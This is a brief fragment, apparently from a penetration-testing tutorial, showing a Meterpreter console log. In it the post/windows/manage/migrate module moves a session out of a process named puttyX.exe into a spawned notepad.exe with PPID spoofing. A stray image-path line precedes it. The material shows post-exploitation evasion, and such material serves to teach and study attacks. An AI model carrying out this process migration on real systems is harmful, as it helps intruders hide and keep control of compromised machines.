 meterpreter > run post/windows/manage/migrate
[*] Running module against MSEDGEWIN10
[*] Current server process: puttyX.exe (8060)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 4840
[+] Successfully migrated into process 4840
meterpreter >